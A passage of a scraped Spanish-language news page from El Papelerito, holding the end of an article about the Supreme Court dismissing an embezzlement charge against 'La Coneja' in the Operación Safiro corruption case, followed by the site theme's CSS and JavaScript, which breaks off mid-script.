como un operador clave del esquema de desv\u00edo de recursos p\u00fablicos hacia campa\u00f1as electorales priistas ejecutado en esa y otras entidades: la Operaci\u00f3n Safiro.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La acusaci\u00f3n se\u00f1al\u00f3 que\u00a0<strong>Guti\u00e9rrez obtuvo indebidamente 1.7 millones de pesos a trav\u00e9s de su empresa Jet Combustibles,<\/strong> que simul\u00f3 prestar servicios al gobierno estatal entonces encabezado por C\u00e9sar Duarte, tambi\u00e9n militante del PRI (2010-2016).<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>En 2019, Guti\u00e9rrez&nbsp;<strong>fue sentenciado a tres a\u00f1os de prisi\u00f3n<\/strong>&nbsp;con la posibilidad de obtener el beneficio de la libertad condicional.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El gobierno de Corral impugn\u00f3 esa resoluci\u00f3n y en noviembre de 2020\u00a0<strong>logr\u00f3 una<\/strong> <strong>sentencia mayor por seis a\u00f1os de c\u00e1rcel<\/strong>, que la defensa de Guti\u00e9rrez impugn\u00f3 a su vez.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El exgobernador C\u00e9sar Duarte, tambi\u00e9n ligado a los desv\u00edos y acusado de otros presuntos actos de corrupci\u00f3n,\u00a0<strong>fue detenido<\/strong> <strong>en julio de 2020 en Estados Unidos<\/strong> y el a\u00f1o pasado, en junio,\u00a0<strong>fue extraditado a M\u00e9xico<\/strong>.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Duarte est\u00e1 en prisi\u00f3n preventiva y enfrenta cargos por delitos como peculado y asociaci\u00f3n delictuosa, de los que \u00e9l afirma ser inocente.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Nacional"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/1180023.jpeg.jpg","width":1024,"height":575},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Desecha Corte acusaci\u00f3n de peculado en Chihuahua contra \u00abLa Coneja\u00bb en la Operaci\u00f3n Safiro","published":"2023-10-11 20:39:04","updated":"2023-10-12 02:39:08"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/nacional\/","name":"Nacional"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/nacional\/","name":"Nacional"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete 